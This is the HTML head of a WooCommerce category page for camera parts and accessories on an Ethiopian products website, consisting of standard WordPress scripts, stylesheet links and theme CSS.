

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ethio.com/product-category/electronics/camera-parts-accessories/?orderby=rating
body_size: 66313
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://ethio.com/xmlrpc.php">
	<link rel="icon" type="image/x-icon" href="https://ethio.com/wp-content/themes/ethiopian/images/logo-f.ico">
	



	<title>Camera, Parts &amp; Accessories &#8211; Ethiopian Products and Services</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ethio.com/product-category/electronics/camera-parts-accessories/" />
<link rel="alternate" hreflang="am" href="https://ethio.com/product-category/%e1%8a%a4%e1%88%8c%e1%8a%ad%e1%89%b5%e1%88%ae%e1%8a%92%e1%8a%ad%e1%88%b5/%e1%8a%ab%e1%88%9c%e1%88%ab%e1%8d%a3-%e1%8a%ad%e1%8d%8d%e1%88%8e%e1%89%bd-%e1%8a%a5%e1%8a%93-%e1%88%98%e1%88%88%e1%8b%8b%e1%8b%88%e1%8c%ab%e1%8b%8e%e1%89%bd/?lang=am" />
<link rel="alternate" hreflang="x-default" href="https://ethio.com/product-category/electronics/camera-parts-accessories/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ethiopian Products and Services &raquo; Feed" href="https://ethio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ethiopian Products and Services &raquo; Comments Feed" href="https://ethio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ethiopian Products and Services &raquo; Camera, Parts &amp; Accessories Category Feed" href="https://ethio.com/product-category/electronics/camera-parts-accessories/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ethio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mgwb-style-frontend-css' href='https://ethio.com/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css' href='https://ethio.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://ethio.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ethio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ethio.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ethio.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ethio.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ethio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://ethio.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ethio.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://ethio.com/wp-content/themes/ethiopian/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://ethio.com/wp-content/themes/ethiopian/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://ethio.com/wp-content/themes/ethiopian/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ethio.com/wp-content/themes/ethiopian/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ethio.com/wp-content/themes/ethiopian/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://ethio.com/wp-content/themes/ethiopian/style.css?ver=20201224' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.site-header .logo img  {width:234px; }	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #078930;
		--mf-background-primary-color: #078930;
		--mf-border-primary-color: #078930;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #007a21;
	}

#topbar{background-color:#356700}.site-header .topbar{background-color:transparent}#topbar .widget:after {background-color:#f83939}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#ffffff}#topbar a:hover, #topbar .mf-currency-widget .current:hover, #topbar #lang_sel > ul > li > a:hover{color:#ffffff}.page-header-page .entry-title{padding-top:162px}.page-header-page .entry-title{padding-bottom:156px;}.site-content{padding-top:0}.site-footer .footer-layout {background-color:#eeeeee}
</style>
<link rel='stylesheet' id='carousel-css' href='https://ethio.com/wp-content/themes/ethiopian/css/owl.carousel.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://ethio.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://ethio.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://ethio.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/css/frontend.css?ver=20171128' type='text/css' media='all' />
<style id='tawcvs-frontend-inline-css' type='text/css'>
.tawcvs-swatches .swatch { width: 30px; height: 30px; }
</style>
<link rel='stylesheet' id='mm_icomoon-css' href='https://ethio.com/wp-content/plugins/mega-main-menu/framework/src/css/icomoon.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://ethio.com/wp-content/plugins/mega-main-menu/src/css/cache.skin.css?ver=1623423550' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ethio.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://ethio.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://ethio.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-map-style-css' href='https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-search-style-css' href='https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_list_css-css' href='https://ethio.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/product-geolocate/wcfmmp-style-product-list.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-wcfm-css' href='https://ethio.com/wp-content/themes/ethiopian/css/vendors/wcfm-vendor.css?ver=20201126' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://ethio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US&amp;ver=6.7.2" id="recaptcha-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ethio.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
